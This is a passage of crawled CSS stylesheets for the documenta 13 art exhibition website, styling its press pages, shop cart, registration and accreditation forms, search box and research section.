margin-bottom:10px;
}


#presscontent div div.news-list-container div.news-list-item h2 a{
font-size:20px;
font-weight:normal;

}

#presscontent div div.news-list-container div.news-list-item-in-the-press h2 a{
font-size:16px;
font-weight:normal;
color:#999999;
font-style:italic;
}


.news-single-img{
float:none;
clear:both;
margin:10px 0 0 0px;
}


.news-list-cat{
font-size:13px;

}

.singlecalcontentoverview{
margin-bottom:20px;
}

#programmoverviewtotal div h2 a{
border-bottom:0px solid #83c89b;
color:#333333;
}

#presscontent div div.news-list-container{
padding:0;
margin-bottom:70px;
}

#presscontent div div.news-list-container div.news-list-item-in-the-press h3{
font-size:16px;
font-weight:normal;
color:#000000;
}


ul.csc-menu li a{
text-decoration:none;
color:#333333;
border-bottom:1px solid #83c89b;
}

p.bodytext{
margin-bottom:15px;
}

arrowdown{
display:none;
}


#infoparticipant div div.csc-textpic-center{

text-align:left;
}

#infoparticipant div div.csc-textpic-center div.csc-textpic-imagewrap{
margin:0;
margin-left:90px;
}

#infovisitor a{
text-decoration:none;
color:#333333;
border-bottom:1px solid #83c89b;
}

#infovisitortopleft{
width:290px;
float:left;
}


#infovisitortopright{
width:250px;
float:left;
}

#infovisitortopright h2{
color:#333333;
font-size:15px;
}

#infovisitorbottom h2{
color:#333333;
font-size:15px;
}

p.bodytext {
font-size:13px;
margin-bottom:15px;
}

div.eventsrelatedpreview h3{
font-size:15px;
color:#333333;
margin-bottom:15px;
}
div.eventsrelatedpreview hr{
color:#999999;
background-color:#cccccc;
}

div.eventsrelatedpreview a{
color:#999999;
text-decoration:none;
}

div.eventsrelatedpreview .eventsrelatedpreviewarrow{
color:#000000;
}

h6{
font-size:13px;
margin-bottom:15px;
font-family: Georgia, "Times New Roman", Times, serif; 
margin-left:90px;
}

.single-news-image{
float:right;
width:470px;
}

#infovenuedetailpart{
margin-bottom:40px;
}

#infovenuedetailpart a{
border-bottom:1px solid #83C89B;
color:#666666;
text-decoration:none;
font-style:italic;
}


.news-single-boxx{
float:right;
width:470px;
}

.news-single-boxx-title{
float:left;
width:460px;
}

.startenglishlangselecter{
margin-top:8px;
}

.columnone{
float:left;
width:230px;
}
columntwo{
float:left;
width:230px;
}

.news-single-files{
float:left;
width:160px;
margin-right:20px;
font-weight:bold;
padding:0;
}
.news-single-files-item a{
font-weight:normal;
border-bottom:1px solid #83C89B;
color:#333333;
text-decoration:none;
}

.news-single-links{
float:left;
width:160px;
margin-right:20px;
font-weight:bold;
padding:0;
}

.news-single-links dd, .news-single-files dd {
margin-left:0px;
}

.news-single-links a{
margin-right:0px;
padding:0;
font-weight:normal;
border-bottom:1px solid #83C89B;
color:#333333;
text-decoration:none;
}

.news-single-links dt, .news-single-files dt {
font-weight:bold;
margin-left:0px;
}

.news-single-additional-info 
{
padding:0;
}


table.archiveoverview{
width:460px;
}

table.archiveoverview td{
height:40px;
line-height:40px;
border-bottom:1px solid #999999;
}

a.nobrclass{
white-space:nowrap;
}

.eventsdetailsparticipantsset{
float:right;
width:80px;
margin-left:15px;
padding-top:10px;
padding-bottom:10px;
border-top:1px solid #b7b7b7;
border-bottom:1px solid #b7b7b7 ;
margin-bottom:20px;
}

.eventsdetailsparticipantssingelset{
margin-top:10px;
}

div.psinglecalcontent div.eventsdetailsparticipantsset h4 {
text-transform:capitalize;
color:#333333;
}

.eventsdetailsparticipantssingelset a.eventsdetailsparticipantssingelsetimg{
border-bottom:0px solid #999999;
margin-bottom:5px;
}

.eventsdetailsparticipantssingelset a{
font-style:italic;
}

.infomainmenuadd{
text-indent:-1000px;
}

.pressimagessingleartist{
font-weight:bold;
color:#333333;
}

.pressimagessingletitle{
font-style:italic;
}

.pressimagessingledownload a.externallink{
background:none;
padding:0px;
margin-right:5px;
color:#A8A8A8;
}

#pisearch{
background:url("https://documenta13new.documenta.de/fileadmin/templates/img/icon/imagessearch.jpg") no-repeat scroll 50% 50% #F2F3F5;
border:none;
border-right:1px solid #CECECE;
border-top:2px solid #CCCCCC;
border-bottom:2px solid #F2F3F5;
cursor:pointer;
height:37px;
width:38px;
margin-top:0px;
padding:0px;
}


#pressimagessearch input#pisearchword{
background-color:#F3F4F6;
float:left;
border-left:1px solid #CCCCCC;
border-right:1px solid #CCCCCC;
border-top:2px solid #CCCCCC;
color:#333333;
font-family:Helvetica,Arial,sans-serif;
font-weight:bold;
height:32px;
margin-top:0px;
padding-left:10px;
width:380px;
}

div.pisearchadd{
margin-top:30px;
margin-bottom:15px;
}

#pressimagesone{
   float: left;
    margin-right: 10px;
}

#pressimagessec{
   float: left;
    margin-right: 10px;
}


#pressimageslast{
   float: left;
    margin-right: 0px;
}


.pressimagessingle{
 
    margin-bottom: 30px;
    margin-right: 0px;
    width: 140px;
}

.pressimagessingleinfo{
position:absolute;
color:#ffffff;
background-color:#323232;
opacity:0.85;
top:0px;
left:0px;
width:200px;
height:205px;
padding-top:5px;
padding-left:10px;
display:none;
text-align: center;
}

.piselected{
display:block;
}


.secondimg{
margin-right:0px;
}


.pressimagessingleinfo a{
border-bottom:1px solid #83C89B;
color:#ffffff;
text-decoration:none;
}

.pressimagessingleinfo a.externallink{
border-bottom:0px solid #83C89B;
color:#000000;
text-decoration:none;
background:none;
background-color:#F3F4F6;
padding:7px;
font-weight:bold;
}



.pressimagessingleinfo input{
margin-top:10px;
margin-left:0px;
height:30px;
width:180px;
padding-left:10px;
background-color:#F3F4F6;
font-weight:bold;
font-family:Helvetica, Arial, sans-serif;
color:#333333;
border-top:0px solid #CCCCCC;
border-left:0px solid #CCCCCC;
border-right:0px solid #CCCCCC;
}

input.imagedonwloadlogin{
padding-left:10px;
background-color:#F3F4F6;
border:none;
width:100px;
height:20px;
text-align:left;
}

.pressimagessingletext{
position:relative;
top:-200px;
}

#infoarchiv table.contenttable{
width:455px;
margin-bottom:25px;
float:right;
}

#infoarchiv table.contenttable td{

line-height:18px;
font-size:11px;
border-bottom:1px solid #999999;
min-width:80px;
text-align:left;
padding-bottom:8px;
padding-top:8px;
}


#infoarchiv table.contenttable th{
border-bottom:1px solid #999999;
padding-bottom:10px;
font-weight:bold;
font-family:Helvetica, Arial, sans-serif;
color:#000000;
}


#infoarchiv table.contenttable th p.bodytext {
margin-bottom:0px;
}

#infoarchiv table.contenttable td p.bodytext {
margin-bottom:0px;
color: rgb(51, 51, 51);
}
#infoarchiv table.contenttable td span.important{
font-weight:bold;
font-family:Helvetica, Arial, sans-serif;
font-size:10px;
text-transform:none;
color:#333333;
}

#infoarchiv table.contenttable td span.detail{
font-style:italic;
color:#999999;
padding-bottom:0px;
}


#infoarchiv table.contenttable td p.bodytext span.detail span a{
color:#999999;
}

#infoarchiv table.contenttable td p.bodytext span.detail  a{
color:#999999;
}

#infoarchiv table.contenttable td p a{
color:#333333;
border-bottom:0px solid #999999;
}


#infoarchiv table.contenttable td p a:hover{
color:#c4ebd2;
}

#infoarchiv table.contenttable td  a:hover span.detail{
color:#c4ebd2;
}


#infoarchivdetails{
float:left;
width:410px;
}


#infoarchiv  #archivsubmenu ul li.act a{
color:#83C89B;
}



.tx-srfeuserregister-pi1_test input{
margin-top:10px;
height:30px;
width:420px;
padding-left:10px;
background-color:#F3F4F6;
font-weight:bold;
font-family:Helvetica, Arial, sans-serif;
color:#333333;
border-top:2px solid #CCCCCC;
border-left:1px solid #CCCCCC;
border-right:1px solid #CCCCCC;
}


input.tx-srfeuserregister-pi1-text{
margin-top:10px;
height:30px;
width:420px;
padding-left:10px;
background-color:#F3F4F6;
font-weight:bold;
font-family:Helvetica, Arial, sans-serif;
color:#333333;
border-top:2px solid #CCCCCC;
border-left:1px solid #CCCCCC;
border-right:1px solid #CCCCCC;
}


.tx-srfeuserregister-pi1 input[type="password"] {
margin-top:10px;
height:30px;
width:420px;
padding-left:10px;
background-color:#F3F4F6;
font-weight:bold;
font-family:Helvetica, Arial, sans-serif;
color:#333333;
border-top:2px solid #CCCCCC;
border-left:1px solid #CCCCCC;
border-right:1px solid #CCCCCC;
}


.tx-srfeuserregister-pi1 input.tx-srfeuserregister-pi1-submit{
width:140px;
border:none;
height:40px;
background-color:#ECECEC;
font-size:11px;
font-weight:bold;
}




#tx-srfeuserregister-pi1-static_info_country{
margin-top:10px;
height:30px;
width:430px;
padding-left:8px;
background-color:#F3F4F6;
font-weight:bold;
font-family:Helvetica, Arial, sans-serif;
color:#333333;
border-top:2px solid #CCCCCC;
border-left:1px solid #CCCCCC;
border-right:1px solid #CCCCCC;
}

.in_the_press_single{
margin-bottom:20px;
}

.in_the_press_single_date{
color:#333333;
font-family:Helvetica,Arial,sans-serif;
font-size:10px;
line-height:13px;
font-weight:bold;
text-transform:uppercase;
}


.in_the_press_single_title{
font-size:20px;
font-style:italic;
line-height:24px;
}

.in_the_press_single_medium{

}


.presssection_single{
margin-bottom:20px;
}

.presssection_single_date{
color:#333333;
font-family:Helvetica,Arial,sans-serif;
font-size:10px;
line-height:13px;
font-weight:bold;
text-transform:uppercase;
}

.presssection_single_title a{
text-decoration:none;
font-size:20px;
color:#333333;
line-height:24px;
}

.presssection_abstract a{
text-decoration:none;
color:#666666;
border-bottom:1px solid #83C89B;
}

.presssection_abstract_detail{
margin-bottom:20px;
margin-top:20px;
}


.presssection_abstract_detail img{
display:block;
}

.presssection_single_title{
font-size:20px;
color:#333333;
line-height:24px;
}

.presssection_single a.externallink{
background: url(../img/icon/hires.png) no-repeat 100% 0;
text-decoration: none;
padding: 0px 15px 0px 0px;
color:#666666;

}



.presssection_single_image{
padding-top:15px;
}

.presssection_single_image1{
float:left;
padding-right:15px;
padding-top:0px;
}

.presssection_single_image2{
float:left;
padding-right:15px;
padding-top:0px;
}

.presssection_single_image3{
float:left;
padding-right:0px;
padding-top:0px;
}

.presssection_single_download{
text-decoration:none;
font-size:14px;
color:#333333;
border-bottom:1px solid #e1e1e1;
margin-top:25px;
clear:both;
}


div.presssection_single_download a.externallink{
background:none;
padding:0px;
font-size:11px;
font-style:italic;
}

.presssection_single_download_pdf{
border-top:1px solid #e1e1e1;
margin-top:10px;
padding-top:10px;
padding-bottom:10px;
}
div.for_the_press_login label{
display:none;
}

div.for_the_press_login input{
background-color:#F3F4F6;
border-left:1px solid #CCCCCC;
border-right:1px solid #CCCCCC;
border-top:2px solid #CCCCCC;
color:#333333;
font-family:Helvetica,Arial,sans-serif;
font-weight:bold;
height:30px;
margin-top:10px;
padding-left:10px;
width:420px;
}

div.for_the_press_login input.submitc{
background-color:#ECECEC;
border:medium none;
height:40px;
width:90px;
}

#presssubsubmenuprev{
background: url("../img/press_section.png") no-repeat scroll 100% 0 transparent;
    height: 10px;
}
#presssubsubmenupast{
 background: url("../img/press_section.png") no-repeat scroll 100% 0 transparent;
    height: 3px;
   /* margin-top: 30px;
   margin-bottom:15px;*/
margin-bottom: 30px;
margin-top: 10px;
}


#infomaincontent ul.presssubsubmenu{
list-style-type:none;
padding-left:0px;
padding-left:10px;
}

#infomaincontent ul.presssubsubmenu li{
float:left;
padding-right:5px;

/*color:#A8A8A8;*/
color:#666666;
font-size:13px;
}


#infomaincontent ul.presssubsubmenu li a{
color:#A8A8A8;
text-decoration:none;
}

#infomaincontent ul.presssubsubmenu li.act a{
color: #333333;
text-decoration:none;
}

#infopage div.pagebrowser a{
background-color:#D7D7D7;
color:#353535;
font-family:"Helvetica",Arial,sans-serif;
font-size:11px;
font-weight:bold;
height:18px;
margin-right:1px;
padding:12px 10px 10px;
text-align:center;
text-decoration:none;
width:19px;
float:left;
}


#infopage div.pagebrowser a img{
float:none;
margin:0;
}

#infopage div.pagebrowser span.act_page_browser{
color:#353535;
float:left;
font-family:"Helvetica",Arial,sans-serif;
font-size:11px;
font-weight:bold;
height:18px;
margin-right:1px;
padding:12px 10px 10px;
text-align:center;
text-decoration:none;
width:19px;
}

#startmaincontent{
margin-top:200px;
}
#startmaincontent div.languagestart{
margin-left:-100px;
width:880px;
}

 #startmaincontent div.languagestart div.csc-default{
width:340px;
float:right;
margin-left:100px;
}

#startmaincontenten{
width:340px;
float:left;
}

#panoinfocaption{
text-align: center;
 margin-left: 25px;
 margin-top:70px;
    width: 685px;
color:#333333;
}

#panoinfocaption p.bodytext{
font-size:12px;
}

div.closed{
visibility:hidden;
width:0px;
}

ul.infomenu{
/*margin-top:11px;*/
}

.map{
float:right;
}


.archiveaccordionarrow{
float:right;
margin-right:10px;
margin-top:4px;
}

.archiveaccordionhead{
width:400px;
float:left;
}


.archiveaccordionall{
margin-top:20px;
width:540px;
}


.archiveaccordionall h2.sectiontext {
font-size:16px;
color:#333333;
margin-top:45px;
}


.archiveaccordionall h2.subsectionhead{
font-size:13px;
line-height:20px;
margin-top:25px;
margin-bottom:10px;
font-weight:bold;
font-family: Helvetica,Arial,sans-serif;
color: #000000;
}


.archiveaccordionall h3{
padding-top:5px;
padding-bottom:5px;
font-style: normal;
color: #333333;
}

.archiveaccordionall h3 span.detail{

font-style: italic;
}

#infoarchiv h1.infoarchivh{
margin-top:20px;
}

#infoarchiv #venuselecter a{
border:none;
}


#infowelcomenews .mail{
 border-bottom: 1px solid #83C89B;
    color: #999999;
    margin-left: 0;
    text-decoration: none;
}


#infoshophead{
float:left;
}
#infoshopcart{
float:right;	
margin-right:20px;	
}

#infoshopcontent{
margin-left:0px;
}



#infoshophead h1{
margin-bottom:7px;
font-size:18px;
}

.shopcatelectersplitter {
    background: url("../img/cat_line_w_grey.png") no-repeat scroll 100% 0 transparent;
    clear: both;
    height: 6px;
    width: 540px;
}

#shopcatselecter{
	
	margin-bottom:57px;
	margin-left:80px;
	margin-top:10px;
}


#infomaincontent ul.shopcatul{
padding-left:10px;


   list-style-type: none;
}


ul.shopcatul li {
float:left; margin-right:4px;
}


ul.shopcatul li a{
color:#B7B7B7;
font-size:13px;
text-decoration:none;
}



ul.shopcatul li.act a{
color:#333333;

}

.shopitemoversinglerow{
	width:540px;
	margin-top:25px;
/*	height:220px;*/
}
.shopitemoversinglel{
	float:left;
	width:260px;
	text-align:center;
	border-bottom:1px solid #000000;
	/*	height:220px;*/
			padding-bottom:10px;
}
.shopitemoversingler{
	float:right;
	width:260px;
	text-align:center;
	border-bottom:1px solid #000000;
	/*	height:220px;*/
			padding-bottom:10px;
}

.shopitemoverdescription{
	color: #666666;
	font-family: Georgia,"Times New Roman",Times,serif;
	font-size: 12px;
	line-height: 1.67em;
text-align:left;
margin-bottom:15px;
	
}
.shopitemoversingleimage{
height:195px;
	
}

.shopdetail{
	margin-left:10px;
}

.shopdetailimage{
	width:320px;
	float:left;
	margin-right:20px;
}
.shopdetailtext{
	float:left;
	color: #99cfaf;
}

.shopdetailtext h2{
	font-weight:bold;
	font-family:Helvetica, Arial, sans-serif;
	font-size:10px;
	text-transform:uppercase;
	color:#333333;
}
table.d13shop_cartview{
	margin-left:90px;
}

tr.d13shop_cartviewproductline td{
border-bottom:1px solid #999999;


}
tr.d13shop_cartviewproductline{
margin-bottom:10px;		
}

tr.d13shop_cartviewtotalline td{
border-bottom:1px solid #000000;
}

table.d13shop_cartview th{
	font-weight:bold;
	font-family:Helvetica, Arial, sans-serif;
	font-size:10px;
	text-transform:uppercase;
	color:#333333;
}


td.d13shop_cartviewproduct, th.d13shop_cartviewproduct{
	width:240px;
	padding-right:10px;
	vertical-align:bottom;
}

td.d13shop_cartviewquantity,th.d13shop_cartviewquantity{
	width:100px;
	padding-right:10px;
	text-align:right;
	vertical-align:bottom;
}
td.d13shop_cartviewprice,th.d13shop_cartviewprice{
	width:90px;
	text-align:right;
	vertical-align:bottom;
	
}

td.d13shop_checkout{
		width:90px;
		text-align:right;
		vertical-align:bottom;
		padding-top:15px;

}


td.d13shop_checkout a{
	font-weight:bold;
	font-family:Helvetica, Arial, sans-serif;
	font-size:10px;
	text-transform:uppercase;
	    text-decoration:none;
			background-color:#000000;
		color:#ffffff;
	   padding: 8px 6px 6px;
		line-height:12px;
}

td.d13shop_cartviewproduct img{
	margin-right:10px;
	margin-top:10px;
}



.tx-d13shop-pi1_test input{
margin-top:10px;
height:30px;
width:420px;
padding-left:10px;
background-color:#F3F4F6;
font-weight:bold;
font-family:Helvetica, Arial, sans-serif;
color:#333333;
border-top:2px solid #CCCCCC;
border-left:1px solid #CCCCCC;
border-right:1px solid #CCCCCC;
}


input.tx-d13shop-pi1-text{
margin-top:10px;
height:30px;
width:420px;
padding-left:10px;
background-color:#F3F4F6;
font-weight:bold;
font-family:Helvetica, Arial, sans-serif;
color:#333333;
border-top:2px solid #CCCCCC;
border-left:1px solid #CCCCCC;
border-right:1px solid #CCCCCC;
}


.tx-d13shop-pi1 input[type="password"] {
margin-top:10px;
height:30px;
width:420px;
padding-left:10px;
background-color:#F3F4F6;
font-weight:bold;
font-family:Helvetica, Arial, sans-serif;
color:#333333;
border-top:2px solid #CCCCCC;
border-left:1px solid #CCCCCC;
border-right:1px solid #CCCCCC;
}


.tx-d13shop-pi1 input.tx-d13shop-pi1-submit{
width:140px;
border:none;
height:40px;
background-color:#ECECEC;
font-size:11px;
font-weight:bold;
cursor:pointer;
}




#tx-d13shop-pi1-static_info_country, #tx-d13shop-pi1-l-static_info_country{
margin-top:10px;
height:30px;
width:430px;
padding-left:8px;
background-color:#F3F4F6;
font-weight:bold;
font-family:Helvetica, Arial, sans-serif;
color:#333333;
border-top:2px solid #CCCCCC;
border-left:1px solid #CCCCCC;
border-right:1px solid #CCCCCC;
}
.tx-d13shop-pi1 label {
    display: none;
    margin-left: 0;
    text-align: left;
}

input.formerror{
border: 1px solid #F30000;		
}

dd.formerror{
border: 1px solid #F30000;	
width:420px;	
}

.termerror{
	width:430px;

	line-height:20px;
border: 1px solid #F30000;		
}

#tx-d13shop-pi1-static_info_country.formerror, #tx-d13shop-pi1-l-static_info_country.formerror{
border: 1px solid #F30000;	
}

div.tx_d13shop_versand_info{
margin-top:10px;
margin-left:90px;	
	
}


div.shopitemoversinglerow a{
	text-decoration:none;
	color:#333333;
}


div.shopitemoversinglerow a:hover{
	text-decoration:none;
	color:#83C89B;
}

div.shopitemoversinglerow {
	font-size:14px;
	color:#333333;

}

div.tx-d13shop-pi1{
	margin-bottom:30px;
	
}

#infoshopcart div.tx-d13shop-pi1{
	margin-bottom:5px;
	
}

div.shopdetailtext h2{
	margin-bottom:20px;}

.shopdetailprice{
	font-size:14px;
	color:#333333;

}
span.shopdetailbuy img{
	margin-top:10px;
	
}

span.d13shopcartitmescount{
	font-weight:bold;
}

.checkoutlink{
	
	font-size:20px;
	margin-left:5px;

	background:url("../img/icon/ext_link_invert.png") no-repeat scroll 100% 3px #000000;
	text-decoration:none;
	color:#ffffff;
	padding:5px;
	padding-left:10px;
	padding-right:15px;
	font-size:12px;
}


.checkoutlink a{
	text-decoration:none;
	color:#ffffff;
}

.tx-d13shop-pi1 a.buy{
	text-decoration:none;
 border-bottom: 1px solid #83C89B;
    color: #999999;
}

a.mail {

		text-decoration:none;
	 border-bottom: 1px solid #83C89B;
	    color: #999999;
}

a.tx_d13shop_detailsback{
	text-decoration:none;
 border-bottom: 1px solid #83C89B;
    color: #999999;
}	

div.shopitemoversingleimage_buylink{
	
	text-align:right;
}


#countbox{
	
	font-size:24px;
	
	
}

div.tx-d13akkreditierung-pi1 fieldset{
	margin-top:20px;
	
}


div.tx-d13akkreditierung-pi1 input.tx-d13akkreditierung-pi1_input_text{
	background-color: #F3F4F6;
	    border-left: 1px solid #CCCCCC;
	    border-right: 1px solid #CCCCCC;
	    border-top: 2px solid #CCCCCC;
	    color: #333333;
	    font-family: Helvetica,Arial,sans-serif;
	    font-weight: bold;
	    height: 30px;
	    margin-top: 5px;
	    padding-left: 10px;
	    width: 420px;
}


#tx_d13akkreditierung_pi1_photo{

}

.tx-d13akkreditierung-pi1 input.tx-d13akkreditierung-pi1-submit {
    background-color: #ECECEC;
    border: medium none;
    font-size: 11px;
    font-weight: bold;
    height: 40px;
    width: 140px;
}

.tx-d13akkreditierung-pi1_input_text_area{
	background-color: #F3F4F6;
	    border-left: 1px solid #CCCCCC;
	    border-right: 1px solid #CCCCCC;
	    border-top: 2px solid #CCCCCC;
	    color: #333333;
	    font-family: Helvetica,Arial,sans-serif;
	    font-weight: bold;
	    height: 100px;
	    margin-top: 5px;
	    padding-left: 10px;
	    width: 420px;
	font-size: 11px;
	
}

div.tx-d13akkreditierung-pi1 dt {
	margin-top:10px;
	
}

div.tx-d13akkreditierung-pi1 .error{
	color:#FF0000;
}



div.tx-d13akkreditierung-pi1 legend{
	font-weight:bold;
	
	
}

/* profs*/
div.tx-d13profakkreditierung-pi1 fieldset{
	margin-top:20px;
	
}


div.tx-d13profakkreditierung-pi1 input.tx-d13profakkreditierung-pi1_input_text{
	background-color: #F3F4F6;
	    border-left: 1px solid #CCCCCC;
	    border-right: 1px solid #CCCCCC;
	    border-top: 2px solid #CCCCCC;
	    color: #333333;
	    font-family: Helvetica,Arial,sans-serif;
	    font-weight: bold;
	    height: 30px;
	    margin-top: 5px;
	    padding-left: 10px;
	    width: 420px;
}




.tx-d13profakkreditierung-pi1 input.tx-d13profakkreditierung-pi1-submit {
    background-color: #ECECEC;
    border: medium none;
    font-size: 11px;
    font-weight: bold;
    height: 40px;
    width: 140px;
}

.tx-d13profakkreditierung-pi1_input_text_area{
	background-color: #F3F4F6;
	    border-left: 1px solid #CCCCCC;
	    border-right: 1px solid #CCCCCC;
	    border-top: 2px solid #CCCCCC;
	    color: #333333;
	    font-family: Helvetica,Arial,sans-serif;
	    font-weight: bold;
	    height: 100px;
	    margin-top: 5px;
	    padding-left: 10px;
	    width: 420px;
	font-size: 11px;
	
}

div.tx-d13profakkreditierung-pi1 dt {
	margin-top:10px;
	
}

div.tx-d13profakkreditierung-pi1 .error{
	color:#FF0000;
}



div.tx-d13profakkreditierung-pi1 legend{
	font-weight:bold;
	
	
}
#infofootnav {
   border-top: 1px solid #CECECE;
    margin-top: 70px;
    padding-top: 10px;

}
	
#infofootnav ul{

	display:inline;
	list-style: none outside none;
}


#infofootnav ul li{
float:left;
margin-right:10px;
}

#infofootnav ul li a{
text-decoration:none;
border-bottom:0px;
}

#infomaincontent h3
{
color: #333333;
font-size: 15px;
font-family: Georgia,"Times New Roman",Times,serif;
}


#infomaincontent h3.error{
border-top: 1px solid #F30000;
border-bottom: 1px solid #F30000;
padding: 0 5px;
margin-bottom: 5px;
}

#printlinkdiv a.external-link-new-window{
	background:none;
	 padding: 0;
	border:none;
}

#printlinkdiv{
	float:right
}

div.tx_kiwi_accordion_head  a.tx_kiwi_accordion_screenlink {
	border-bottom: 0 solid #83C89B;
    color: #333333;
    font-size: 13px;
    font-weight: normal;
    margin-bottom: 0;
    margin-top: 0;
	text-decoration:none;
}

div.tx_kiwi_accordion_head  a.tx_kiwi_accordion_screenlink:hover{
    border-bottom: 1px solid #C3C3C3;
    padding-bottom: 2px;
}

.ka-content a{
	border-bottom: 1px solid #83C89B;
	    color: #999999;
	    margin-left: 0;
	    text-decoration: none;
}


div.pressset  a {
    border-bottom: 1px solid #83C89B;
    color: #666666;
    text-decoration: none;

}



div.pressset a.press_images_setimage, div.pressset span.pressimagessingletitle a{
	border:none;
}

div.pressset{
	margin-bottom:20px;
	width:140px;
}

div.set_title_head h2{
	color:#333333;
	font-size:20px;
	font-weight:normal;
	margin-bottom:5px;
	margin-top:0;
	padding-top:0;
}

span.pressimagessingletitle{
	font-size:13px;
}


.csc-textpic-caption{
	font-size:11px;
}


#infoprograms #programpage ul.csc-menu-1  {
padding-left:0px;
margin-left:0px;
border-top:1px solid #cccccc;		
}

#infoprograms #programpage ul.csc-menu-1 li {
list-style: none; 
min-height:35px;
padding-top:10px;
border-bottom:1px solid #cccccc;
padding-left:0px;
margin-left:0px;		
}

#infoprograms #programpage ul.csc-menu-1 li a {
	border:0;
	color:#A8A8A8;
	font-size:13px;
}

div.pressset{
	margin-bottom:20px;
	width:140px;
}

div.set_title_head h2{
	color:#333333;
	font-size:20px;
	font-weight:normal;
	margin-bottom:5px;
	margin-top:0;
	padding-top:0;
}


/* listview
*/


div.singlecalcontentlist a{
color:#999999;
border-bottom:1px solid #83c89b;
text-decoration:none
}
div.singlecalcontentlistdate{
	float:left;
}

div.singlecalcontentlist h3{
color:#333333;
font-family:Helvetica, Arial, sans-serif;
font-size:11px;
letter-spacing:0.2px;
margin-bottom:0;
margin-top:5px;
text-transform:uppercase;
}

div.singlecalcontentlist h2{
color:#333333;
font-weight:normal;
margin-top:0px;
margin-bottom:0px;
font-size:13px;

display:inline;
}

div.singlecalcontentlist h2 a{
color:#333333;
font-weight:normal;
margin-top:0px;
margin-bottom:0px;
font-size:13px;
border-bottom:0px solid #83c89b;
}

div.singlecalcontentlist h2 a:hover{
    border-bottom: 1px solid #C3C3C3;
    padding-bottom: 2px;
}
div.singlecalcontentlist div.singlecalcontentlisttitle{
	float:left;
	width:340px;
}

div.singlecalcontentlist div.singlecalcontentlisttitlebig{
	float:left;
	width: 460px;

}
div.singlecalcontentlist div.singlecalcontentlisttitlesmall{
	float:left;
	width: 260px;

}

div.singlecalcontentlist div.singlecalcontentlistdate{
	float:left; 
	width:80px;
}


#infowelcomefocus div.singlecalcontentlist div.singlecalcontentlistdate{
	float:none; 
	width:80px;
}


#infowelcomefocus div.singlecalcontentlist div.singlecalcontentlisttitlesmall{
	float:left;
	width: 160px;

}

#infowelcomefocus #programmoverview{
	margin-top:20px;
	
}


div.ka-content{
	display:none;
}


h4.events_program_link a{

	border-bottom: 0 solid #83C89B;
	    color: #333333;
	    font-family: Helvetica,Arial,sans-serif;
	    font-size: 11px;
	    font-weight: bold;
	    text-decoration: none;
	    text-transform: uppercase;
}
#programpage{
margin-left: 20px;
    width: 420px;
float:left;
}

#programpage div div.news-list-container div.news-list-item p{
font-size:13px;
}

#programpage div div.news-list-container div.news-list-item span.news-list-date{
font-weight:bold;
font-family:Helvetica, Arial, sans-serif;
text-transform:uppercase;
}

#programpage div div.news-list-container div.news-list-item, #programpage div div.news-list-container div.news-list-item-in-the-press{
margin-bottom:10px;
}


#programpage div div.news-list-container div.news-list-item h2 a{
font-size:20px;
font-weight:normal;

}

#programpage div div.news-list-container div.news-list-item-in-the-press h2 a{
font-size:16px;
font-weight:normal;
color:#999999;
font-style:italic;
}

#programpage div div.news-list-container{
padding:0;
margin-bottom:70px;
}

#programpage div div.news-list-container div.news-list-item-in-the-press h3{
font-size:16px;
font-weight:normal;
color:#000000;
}


#infohead {
   width:300px;
float:left;
}
#infosearch{
	float:left;
	margin-left:50px;
	margin-top:50px;
}

#indexedsearchbox input[type="submit"] {
    background: url("https://d13.documenta.de/fileadmin/templates/img/search-icon-info.png") no-repeat scroll 50% 50% #ffffff;
    border-left: 1px solid #efefef;
    cursor: pointer;
    height: 37px;
    width: 38px;
	color: #999;
	font-family: Georgia, serif;
	font-size: 11px;
	margin:0px;
	padding:0px;
	float:right;
}

#indexedsearchbox{
background-color: #ffffff;
   border-top: 1px solid #CECECE;

margin:0px;
padding:0px;
}
#indexedsearchbox input {
    background-color: #ffffff;
border: none;
/*border-top: 1px solid #efefef; */
    color: #414244;
    font-size: 0.8em;
    font-weight: bold;
    height: 13px;
    margin-top: 1px;
}

#indexedsearchbox input[type="text"] {
    color: #434343;
    font-family: 'Helvetica',Arial,sans-serif;
    font-size: 13px;
    padding: 13px 5px 11px 17px;
    width: 208px;
}
table.csc-searchResultInfo{
	margin-bottom:20px;
}

table.csc-searchResultInfo a{
	
	border-bottom: 1px solid #83C89B;
	    color: #999999;
	    margin-left: 0;
	    text-decoration: none;
}


p.csc-searchResult{
	margin-bottom:10px;
	padding-bottom:10px;
	border-bottom:1px solid #B7B7B7
	
}

h3.csc-searchResultHeader a{
	
	border-bottom: 1px solid #83C89B;
	    color: #999999;
	    margin-left: 0;
	    text-decoration: none;	
}

.csc-searchResultPreNext {

padding: 0 0 0 20px;

}


#panocontent p.bodytext a{
border-bottom: 1px solid #83C89B;
    color: #999999;
    text-decoration: none;}


	#research .text-download {
	color: #353535;
	font-family: "Helvetica",Arial,sans-serif;
	text-decoration: none;
	line-height: 170%;
	font-weight: bold;
	}
	
	a.download {
	    border-bottom: 1px solid #83C89B;
	    color: #999999;
	    margin-left: 0;
	    text-decoration: none;

	}
	
	
#infomaincontent 	ul.presssubsubmenu li a:hover, #participantscatsselecter a:hover{
		color: #333333;
		    text-decoration: none;
	}
	
	
#infowelcomefocus p.bodytext a, #programpage p.bodytext a{
	  border-bottom: 1px solid #83C89B;
	    color: #999999;
	    margin-left: 0;
	    text-decoration: none;		
	}
	
	#participantscatsselecter .bookindextext{
		width:510px;
	}
	

	
/* @end */



--- FILE ---
content_type: text/css
request_url: https://d13.documenta.de/fileadmin/templates/research/css/style.css
body_size: 71
content:
/*   
    CSS Layout 

    author: lars.moeller
*/


/* @end */

#researchpage{
margin-left:5px;
width:970px;
float:left;
}

#infomargin{
width:2px;
}

#researchwrap {
margin-left:10px;
position:absolute;
margin-top:0px;
}

#researchhead{
margin-top:45px;
}

#researchsubpage{
margin-top:75px;
}

#researchmenu li{
margin-bottom:0px;
margin-top:0px;
height:20px;
}

#researchmenu a{
color:#000000;
text-decoration:none;
}

#researchmenu ul li.selected a{
color:#83c89b;
text-decoration:none;
}

#researchnavigation{
width:92px;
float:left;
margin-top:3px;

}

#researchwrap {
margin-left:20px;
position:absolute;
}

#researchsubpage{
margin-top:75px;

}

#researchheadselect{
margin-top:19px;
}

.tx-srfeuserregister-pi1 dd {
text-align:left;
width:100%;
}




--- FILE ---
content_type: text/css
request_url: https://d13.documenta.de/fileadmin/templates/js/style_info_selected.css
body_size: -149
content:
#research{
left:680px;
}

#infopageborder{
display:none;
visibility:hidden;
width:0px;
}

#infosubpage{
background-color:transparent;
}
#main{
margin-left:5px;
}




--- FILE ---
content_type: text/css
